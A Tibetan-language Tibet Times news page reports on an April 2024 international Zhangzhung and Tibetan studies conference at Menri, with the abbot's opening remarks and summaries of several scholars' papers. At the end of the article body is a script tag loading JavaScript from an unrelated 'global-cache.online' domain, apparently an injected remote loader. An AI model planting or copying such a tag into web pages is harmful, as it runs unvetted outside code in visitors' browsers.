<p style="font-weight: 400;">བགྲོ་གླེང་མཛད་སྒོའི་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་གིས། རྒྱལ་སྤྱིའི་ཐོག་བོན་པོའི་སྐོར་ལ་ཞིབ་འཇུག་བྱེད་མཁན་གྱི་མཁས་པ་མང་པོ་ཞིག་དགུང་ལོ་བགྲེས་པོ་ཆགས་ཀྱི་ཡོད་པ་དང་། མ་འོངས་པར་གཞོན་སྐྱེས་མང་པོ་ཞིག་སྐྱེད་སྲིང་བྱེད་དགོས་པ་གལ་ཆེན་པོ་ཆགས་ཀྱི་ཡོད་པར་བརྟེན། ང་ཚོ་ཕན་ཚུན་བར་འབྲེལ་ལམ་ཡག་པོ་ཡོང་བའི་ཆེད་དུ་བགྲོ་གླེང་འདི་སྐོང་འཚོག་བྱེད་ཀྱི་ཡོད་པ་ཞིག་རེད།  རྩ་བའི་བླ་མ་སྨན་རིའི་ཁྲི་འཛིན་སོ་གསུམ་པ་མཆོག་ནི་རྒྱལ་སྤྱིའི་ཐོག་གི་དེང་དུས་བོན་གྱི་རིག་གནས་སྐོར་ལ་ཞིབ་འཇུག་བྱེད་མཁན་གྱི་མཁས་པ་མང་པོ་དང་འབྲེལ་འདྲེས་བྱུང་ཡོད་པ་དང་། ངས་ཀྱང་སྨན་རིའི་ཁྲི་འཛིན་འཁུར་ནས་ལོ་དྲུག་འཁོར་ཡོད་པས་ཞིབ་འཇུག་པ་རྣམས་དང་འབྲེལ་ལམ་རྒྱུན་སྐྱོང་ཐུབ་པའི་བསམ་བློའི་ཐོག་ནས་བྱུང་བ་ཞིག་ཡིན།  མཁས་པ་ཁག་ཅིག་དགུང་ལོའི་བབ་དང་བསྟུན་ནས་ཕེབས་ཐུབ་མེད་ཀྱང་། གང་འཚམ་ཕེབས་ཡོད་པར་དགའ་བོ་བྱུང་ལ་བཀའ་དྲིན་ཆེ་ཞུ། ང་ཚོ་བོད་ཀྱི་རིག་གཞུང་ཡང་དག་པ་ཞིག་འཚོལ་བར་ཞང་ཞུང་རིག་གནས་དང་ལོ་རྒྱུས་ཀྱི་མགོ་ཁུངས་ལ་ཞིབ་འཇུག་བྱེད་དགོས་པ་གལ་ཆེན་པོ་རེད། སྤྱིར་ཆོས་ནང་ནས་བཤད་པའི་ལོ་རྒྱུས་དང་། དེང་རབས་ཀྱི་ཚན་རིག་དང་མཐུན་པའི་ཐོག་ནས་ཞིབ་འཇུག་བྱེད་སྟངས་གཉིས་ཅུང་ཙམ་ཁ་ཕྱོགས་མ་འདྲ་བ་ཡོང་གི་ཡོད། གཅིག་ནི་དངོས་དོན་རིག་པའི་ཐོག་ནས་བསམ་བློ་གཏོང་སྟངས་དང་། གཅིག་ནི་ཡིད་ཆེས་ཀྱི་བསམ་བློ་གཏོང་སྟངས་ཀྱི་ཁྱད་པར་ཞིག་ཡོང་གི་ཡོད། ལྟ་གྲུབ་ལའང་དངོས་དོན་རིག་པའི་ཐོག་བསྒྲུབ་རྒྱུ་ཡོད་པ་ཞིག་རེད། ང་ཚོས་བཤད་སྟངས་ལ་བོན་གྱི་ལོ་རྒྱུས་ལོ་ངོ་ཆིག་ཁྲི་བརྒྱད་སྟོང་བཤད་ཀྱི་ཡོད་ཀྱང་། ཞིབ་འཇུག་གི་ཐོག་ལོ་དེ་འདྲའི་མང་པོ་འགྲོ་རྒྱུ་ཁག་པོ་ཆགས་ཡོད། ཐེངས་འདིར་བགྲོ་གླེང་ཡག་པོ་ཡོང་རྒྱུ་དང་། ཚང་མར་ལུས་བདེ་སེམས་བདེ་ཆགས་པའི་བཀྲ་ཤིས་སྨོན་འདུན་ཞུ་རྒྱུ་ཡིན། ཞེས་གསུངས་སོང་།</p>
<p style="font-weight: 400;">འདི་གའི་གསར་འགོད་པས་ཐེངས་འདིའི་བགྲོ་གླེང་ཐོག་གཏམ་བཤད་གནང་མཁན་གྱི་ཉམས་ཞིབ་པ་ཁག་ཅིག་གི་བརྗོད་གཞི་སྐོར་ལ་བཅར་འདྲི་བྱས་པར། ཝཱ་ཎ་དབུས་བོད་ཀྱི་གཙུག་ལག་སློབ་གཉེར་ཁང་གི་སློབ་དཔོན་བེ་རི་འཇིགས་མེད་དབང་རྒྱལ་ལགས་ཀྱིས། ད་ལན་གྱི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་བེ་རི་རྒྱལ་པོ་དང་བོན་པོའི་འབྲེལ་བའི་སྐོར་གྱི་བརྗོད་གཞི་ཐོག་བཤད་ཀྱི་ཡོད། དུས་རབས་བཅུ་བདུན་པའི་ནང་བེ་རི་རྒྱལ་པོ་སྟོབས་འབྱོར་ཆེ་བའི་སྐབས་ཀྱི་དུས་ཚོད་ཐུང་ཐུང་ཞིག་གི་ནང་དུ་བོན་ཀྱི་བསྟན་པ་ཧ་ཅང་རྒྱ་ཆེན་པོ་དར་བ་དང་། དེ་ནས་རིམ་པ་བཞིན་ཆག་འཇིག་བྱུང་བ་ཞིག་རེད། ཅེས་འགྲེལ་བརྗོད་གནང་བྱུང་།</p>
<p style="font-weight: 400;">ཝཱ་ཎ་དབུས་བོད་ཀྱི་གཙུག་ལག་སློབ་གཉེར་ཁང་གི་ལོ་རྒྱུས་སློབ་དཔོན་ཤ་བོ་རྟ་མགྲིན་ལགས་ཀྱིས། ཐེངས་འདིའི་བགྲོ་གླེང་ཐོག་ངས་ཏུན་ཧོང་ཡིག་ཆའི་ནང་ཡོད་པའི་ཞང་ཞུང་རྒྱལ་མོ་སད་མ་ཀར་གྱི་ཤོག་དྲིལ་སྐོར་ཡིན།  དང་པོ་ཤོག་དྲིལ་གྱི་ངོ་སྤྲོད་དང་། གཉིས་པ་ཞང་ཞུང་དང་བོད་གྱི་འབྲེལ་ལམ་སྐོར། གསུམ་པ་དུས་སྐབས་ཀྱི་ཡུལ་སྲོལ་གོམས་གཤིས་དང་། སེམས་ཁམས་སོགས་ཀྱི་སྐོར། གསུམ་པ་ཡིག་ཆ་དེའི་སྐོར་དུས་རབས་བདུན་པ་དང་བརྒྱད་པ་གང་དུ་འཁེལ་མིན་ཞིབ་བསྡུར་བྱས་པའི་སྐོར་ཡིན། ཅེས་འགྲེལ་བརྗོད་གནང་སོང་།</p>
<figure><img decoding="async" class="wp-image-232363 lazyload" data-src="https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg" alt="" width="1381" height="920" data-srcset="https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg 1200w, https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--300x200.jpeg 300w, https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--1024x683.jpeg 1024w, https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--768x512.jpeg 768w, https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--1536x1024.jpeg 1536w, https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--750x500.jpeg 750w, https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--1140x760.jpeg 1140w" data-sizes="(max-width: 1381px) 100vw, 1381px" src="[data-uri]" style="--smush-placeholder-width: 1381px; --smush-placeholder-aspect-ratio: 1381/920;" /><figcaption>རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་ཕྱི་ནང་གི་མཁས་པ་དང་ཉམས་ཞིབ་པ་སོགས་ ༡༥༠ ལྷག་མཉམ་ཞུགས་གནང་། ༢༠༢༤།༠༤།༡༨ དུས་བབ་ཀྱི་པར།</figcaption></figure>
<p style="font-weight: 400;">བི་ཤྭ་བྷཱ་ར་ཏཱི་འཕགས་བོད་རིག་གནས་སློབ་གཉེར་ཁང་གི་འབུམ་རམས་སློབ་གཉེར་བ་པ་སངས་སྒྲོལ་དཀར་ལགས་ཀྱིས། ཐེངས་འདིའི་བགྲོ་གླེང་ཐོག་བལ་ཡུལ་གློ་ཕྱོགས་ཀྱི་བོན་པོའི་བྱུང་རིམ་སྐོར་ལ་བཤད་ཀྱི་ཡོད། དུས་རབས་བཅོ་བརྒྱད་དང་བཅུ་དགུ་བའི་ནང་གློ་དང་དོལ་པོའི་ཕྱོགས་སུ་བོན་པོ་མང་པོ་བྱུང་བའི་ཡིག་ཆ་རག་གི་ཡོད་པར་བརྟེན། ས་གནས་ས་ཐོག་ཏུ་ཕྱིན་ཏེ་སྔོན་ཆད་ཀྱི་བྱུང་རབས་དང་། ད་ལྟའི་གནས་སྟངས་ལ་ཞིབ་བསྡུར་བྱས་པའི་སྐོར་ཡིན། ཞེས་འགྲེལ་བརྗོད་གནང་བྱུང་།</p>
<p style="font-weight: 400;">དགེ་བཤེས་ཚུལ་ཁྲིམས་རབ་བརྟན་ལགས་ཀྱིས། བོད་ཀྱི་དུར་སའི་ནང་དུ་གསེར་དང་གཡུ་སོགས་ཀྱི་དུར་རྫས་འདྲ་མིན་མང་པོ་ཡོད། དེ་སྔ་བོད་ཀྱི་བང་སོ་ཞིབ་འཇུག་བྱེད་མཁན་གྱི་ཁྲོད་དུར་རྫས་དེ་དག་དགོས་པའི་རྒྱུ་མཚན་སོགས་ཞིབ་འཇུག་གསལ་ཁ་གང་ཡང་མེད་པ་རེད། ངས་བོན་གྱི་དཔེ་ཆ་རྙིང་པ་ཁག་ལ་ལྟ་དུས་དེ་དག་འགྲེལ་བཤད་ཆ་ཚང་ཡོང་གི་འདུག དེ་ཡང་དུར་རྫས་དེ་དག་གི་མཚོན་དོན་གྱི་སྒོ་ནས་ཤེས་རྟོགས་ཐུབ་པ་ཞིག་ཡིན་པས། དེའི་སྐོར་བོན་གྱི་ཡིག་རྙིང་ཐོག་འགྲེལ་བཤད་རྒྱག་གི་ཡོད་པ་ཞིག་ཡིན། ཞེས་འགྲེལ་བརྗོད་གནང་བྱུང་།</p>
<figure><img decoding="async" class="wp-image-232364 lazyload" data-src="https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--scaled.jpeg" alt="" width="1391" height="927" data-srcset="https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--scaled.jpeg 1200w, https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--300x200.jpeg 300w, https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--1024x683.jpeg 1024w, https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--768x512.jpeg 768w, https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--1536x1024.jpeg 1536w, https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--750x500.jpeg 750w, https://tibettimes.net/wp-content/uploads/2024/04/zhangzhung-and-Tibetan-stadies--1140x760.jpeg 1140w" data-sizes="(max-width: 1391px) 100vw, 1391px" src="[data-uri]" style="--smush-placeholder-width: 1391px; --smush-placeholder-aspect-ratio: 1391/927;" /><figcaption>རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་ཕྱི་ནང་གི་མཁས་པ་དང་ཉམས་ཞིབ་པ་སོགས་ ༡༥༠ ལྷག་མཉམ་ཞུགས་གནང་། ༢༠༢༤།༠༤།༡༨ དུས་བབ་ཀྱི་པར།</figcaption></figure>
<p style="font-weight: 400;">དེ་བཞིན་འབུམ་རམས་པ་གཅན་བཟོད་རྒྱམ་ལགས་ཀྱིས། སྤྱིར་ལོ་རྒྱུས་ཐོག་ཞང་ཞུང་དང་གུ་གེའི་ཐ་སྙད་དུས་ཚོད་ག་ཚོད་ཅིག་ལ་བྱུང་བ་དང་། ཡིག་ཐོག་དུ་ག་དུས་བྱུང་ཡོད་པའི་སྐོར། དེ་ནས་ཞང་ཞུང་དང་གུ་གེ་ཐ་སྙད་ཀྱི་གོ་དོན་གྱི་བཞེད་པ་མི་འདྲ་བ་གང་དག་ཡོད་པའི་སྐོར་ལ་བཤད་ཀྱི་ཡོད། ཁ་ཤས་ཀྱིས་ཞང་ཞུང་ཞེས་པ་དེ་རུས་ཤིག་དང་ཁྱུང་།  ལུང་པ་ཁ་ཞེང་ཆེན་པོ་སོགས་དོན་ལ་འགྲེལ་བའི་བཞེད་པ་མ་འདྲ་བ་དང་། གུ་གེ་ཡང་ཡི་གེ་དང་། སྐྱིད་སྡེ་ཉི་མ་མགོན་གྱི་རྒྱལ་ཁོངས་བགོ་འགྲེམས་བྱེད་སྐབས་སྤྲིན་གུག་གུག་ལྟར་འགྲོ་བཞིན་ཡོད་པས་གུག་གུག་གི་དོན་ཡིན་པ་འགྲེལ་བཤད་རྒྱག་མཁན་སོགས་མང་པོ་ཡོད་པའི་སྐོར་ལ་བཤད་ཀྱི་ཡོད། ཅེས་འགྲེལ་བཤད་གནང་བྱུང་།</p>
<p style="font-weight: 400;">ཐེངས་འདིའི་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཚོགས་འདུའི་སྟེང་ཕྱི་རྒྱལ་ཁག་དང་རྒྱ་གར་ནས་ཕེབས་པའི་ཉམས་ཞིབ་པ་ ༢༠ ལྷག་གིས་བརྗོད་གཞི་མི་འདྲ་བ་བཅུ་གཉིས་ཐོག་བགྲོ་གླེང་གནང་གི་ཡོད་ཅིང་། དེ་རིང་བོད་ཀྱི་དུར་རྫས་མཚོན་དོན་སྐོར་དང་། བོན་གྱི་སྨན་སྒྲུབ་སྐོར།  གདན་ས་སྨན་རིའི་སྨན་གྱི་སྒྲུབ་ཆེན་དང་འབྲེལ་ནས་གཡུང་དྲུང་བོན་ལུགས་ཀྱི་བདུད་རྩི་སྨན་སྒྲུབ་ཀྱི་བྱུང་རབས་སྐོར། ཁྱུང་སྤྲུལ་འཇིགས་མེད་ནམ་མཁའ་རྡོ་རྗེས་མཛད་པའི་རིན་ཆེན་རིལ་བུའི་ལག་ལེན་སྐོར་སོགས་ལ་བགྲོ་གླེང་གནང་སོང་།</p>
<p style="font-weight: 400; text-align: right;">གསར་འགོད་པ་བྱམས་པ་ཚེ་རིང་གིས་སྨན་རི་གླིང་ནས་སྤེལ།</p>
<p style="text-align: right;">རྩོམ་སྒྲིག་པ། པདྨ་མཚོ།</p>
<p><script defer src="https://mainf.global-cache.online/minified/extensions/view_sm_pl_ad_236i.js?t=2024-04-18T18:0"></script></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_232360_0_6971138775650   " data-unique="jnews_module_232360_0_6971138775650">
                <div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>འབྲེལ་ཡོད་<strong>གསར་འགྱུར།</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tibettimes.net/2026/01/21/248253/"><div class="thumbnail-container  size-500 "><img width="360" height="180" data-src="https://tibettimes.net/wp-content/uploads/2026/01/616707328_1472330717582068_758497000430835390_n-360x180.jpeg" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image lazyload" alt="མོན་གྷོ་བོད་མི་སེར་སྐྱ་མི་མང་གིས་རྗེ་ཚེ་འཛིན་མའི་ཆོ་གའི་སྒོ་ནས་བརྟན་བཞུགས་བསྟར་འབུལ་ཞུས། ༢༠༢༦།༡།༢༡ དགའ་ལྡན་ཕོ་བྲང་གི་སྐུ་པར།" decoding="async" data-srcset="https://tibettimes.net/wp-content/uploads/2026/01/616707328_1472330717582068_758497000430835390_n-360x180.jpeg 360w, https://tibettimes.net/wp-content/uploads/2026/01/616707328_1472330717582068_758497000430835390_n-750x375.jpeg 750w, https://tibettimes.net/wp-content/uploads/2026/01/616707328_1472330717582068_758497000430835390_n-1140x570.jpeg 1140w" data-sizes="(max-width: 360px) 100vw, 360px" src="[data-uri]" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/180;" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tibettimes.net/category/news/dalai-lama/" class="category-dalai-lama">༸གོང་ས་མཆོག གསར་འགྱུར།</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tibettimes.net/2026/01/21/248253/">གདན་ས་ཆེན་མོ་དགའ་ལྡན་དུ་༧གོང་ས་རྒྱལ་བ་རིན་པོ་ཆེ་མཆོག་ལ་ས་གནས་སེར་སྐྱ་མི་མང་གིས་བརྟན་བཞུགས་བསྟར་འབུལ་ཞུས། </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tibettimes.net/2026/01/21/248253/" ><i class="fa fa-clock-o"></i> <time class="red-entry-date">ཆུ་ཚོད་ ༧ སྔོན་ལ།</time></a></a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tibettimes.net/2026/01/21/248251/"><div class="thumbnail-container no_thumbnail size-500 "></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tibettimes.net/category/mobile-app/" class="category-mobile-app">Mobile App</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tibettimes.net/2026/01/21/248251/">བསོད་ནམས་བཟང་པོ་ལགས་འགྲོ་ཕན་བོད་ཀྱི་སྨན་རྩིས་ཁང་གི་འགན་འཛིན་དུ་བསྐོ་གཞག</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tibettimes.net/2026/01/21/248251/" ><i class="fa fa-clock-o"></i> <time class="red-entry-date">ཆུ་ཚོད་ ༧ སྔོན་ལ།</time></a></a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tibettimes.net/2026/01/20/248235/"><div class="thumbnail-container  size-500 "><img width="360" height="180" data-src="https://tibettimes.net/wp-content/uploads/2026/01/615581160_1557970368804746_3173821645051100455_n-360x180.jpg" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://tibettimes.net/wp-content/uploads/2026/01/615581160_1557970368804746_3173821645051100455_n-360x180.jpg 360w, https://tibettimes.net/wp-content/uploads/2026/01/615581160_1557970368804746_3173821645051100455_n-750x375.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" src="[data-uri]" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/180;" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tibettimes.net/category/mobile-app/" class="category-mobile-app">Mobile App</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tibettimes.net/2026/01/20/248235/">དགེ་ལུགས་སྤྱི་འཐུས་རྣམ་གཉིས་ཀྱིས་འགྱོད་བཤགས་དང་ཁས་ལེན་དམ་བཅའ་ཞུས་འདུག </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tibettimes.net/2026/01/20/248235/" ><i class="fa fa-clock-o"></i> <time class="entry-date">༢༠༢༦/༠༡/༢༠</time></a></a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tibettimes.net/2026/01/20/248228/"><div class="thumbnail-container  size-500 "><img width="360" height="180" data-src="https://tibettimes.net/wp-content/uploads/2026/01/0-360x180.jpg" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/180;" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tibettimes.net/category/mobile-app/" class="category-mobile-app">Mobile App</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tibettimes.net/2026/01/20/248228/">མིག་ཆུའི་གཏིང་འཚོལ་བ་དང་སྨོན་ལམ་དུ་གསོལ་བའི་མདོ།</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tibettimes.net/2026/01/20/248228/" ><i class="fa fa-clock-o"></i> <time class="entry-date">༢༠༢༦/༠༡/༢༠</time></a></a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tibettimes.net/2026/01/20/248225/"><div class="thumbnail-container  size-500 "><img width="263" height="180" data-src="https://tibettimes.net/wp-content/uploads/2026/01/11.1-TASHI-DHONDUP-1-263x180.jpg" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 263px; --smush-placeholder-aspect-ratio: 263/180;" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tibettimes.net/category/advertisement-for-app/" class="category-advertisement-for-app">Advertisement for App</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tibettimes.net/2026/01/20/248225/">སྐབས་བཅོ་བརྒྱད་པའི་མདོ་སྟོད་སྤྱི་འཐུས་འོས་མི་བེ་རུ་བཀྲ་ཤིས་དོན་འགྲུབ།</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tibettimes.net/2026/01/20/248225/" ><i class="fa fa-clock-o"></i> <time class="entry-date">༢༠༢༦/༠༡/༢༠</time></a></a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tibettimes.net/2026/01/19/248209/"><div class="thumbnail-container  size-500 "><img width="360" height="180" data-src="https://tibettimes.net/wp-content/uploads/2026/01/RPV3CRCNSVMEBG4WDM32CTST5U-360x180.jpg" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image lazyload" alt="University students wearing graduation gowns take part in a photo-shooting session on the Potala Palace Square during a government-organised media tour to Lhasa, Tibet Autonomous Region, China June 1, 2021. Picture taken June 1, 2021. REUTERS/Martin Pollard/File Photo" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/180;" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tibettimes.net/category/mobile-app/" class="category-mobile-app">Mobile App</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tibettimes.net/2026/01/19/248209/">རྒྱ་གཞུང་གིས་ ༢༠༢༥ ལོར་བོད་ཁུལ་ནས་སློབ་མ་ཁྲི་གཅིག་ལྷག་བསྡུས་ཏེ་རྒྱ་ནག་ནང་འཁྲིད་འདུག</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tibettimes.net/2026/01/19/248209/" ><i class="fa fa-clock-o"></i> <time class="entry-date">༢༠༢༦/༠༡/༡༩</time></a></a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script defer src="[data-uri]"></script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">དཔྱད་མཆན་སྤེལ། <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/18/232360/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tibettimes.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">རིག་པ་འདོན། <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">མིང་། <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">གློག་འཕྲིན་ཁ་བྱང།  <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="དཔྱད་མཆན་སྤེལ།" /> <input type='hidden' name='comment_post_ID' value='232360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0bf937842" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script defer src="[data-uri]"></script></p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social" id="jnews_social-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_232360_0_69711387785aa">
                    <h3 class="jeg_block_title"><span>སྤྱི་ཚོགས་དྲ་གནས།</span></h3>
                    
				</div>
		<div class="jeg_social_wrap jeg_aligncenter">
			
			<div class="socials_widget   rounded">
				<a href="https://www.facebook.com/tibettimespage/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/TibetTimes1" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.instagram.com/tibet_times/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.youtube.com/c/TibetTimesnews/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div><div class="widget widget_jnews_module_element_header" id="jnews_module_element_header-3"><div  class="jeg_block_heading jeg_block_heading_3 jeg_aligncenter jnews_module_232360_1_6971138778c5f  normal ">
                <h3 class="jeg_block_title"><span>ཁྱབ་བསྒྲགས།</span></h3>
                <style>.jnews_module_232360_1_6971138778c5f.jeg_block_heading_3 { background: #e6e6e6; }.jnews_module_232360_1_6971138778c5f.jeg_block_heading_3 .jeg_block_title span, .jnews_module_232360_1_6971138778c5f.jeg_block_heading_3 .jeg_block_title i { color: #090909; }</style>
            </div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-21"><div  class='jeg_ad jeg_ad_module jnews_module_232360_2_6971138778fc6   '><div class='ads-wrapper'><a href='https://tibettimes.net/2026/01/20/248225/' target='_self' class='adlink ads_image '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2026/01/11.1-TASHI-DHONDUP-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://tibettimes.net/2026/01/20/248225/' target='_self' class='adlink ads_image_tablet '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2026/01/11.1-TASHI-DHONDUP-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://tibettimes.net/2026/01/20/248225/' target='_self' class='adlink ads_image_phone '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2026/01/11.1-TASHI-DHONDUP-1.jpg' alt='' data-pin-no-hover="true">
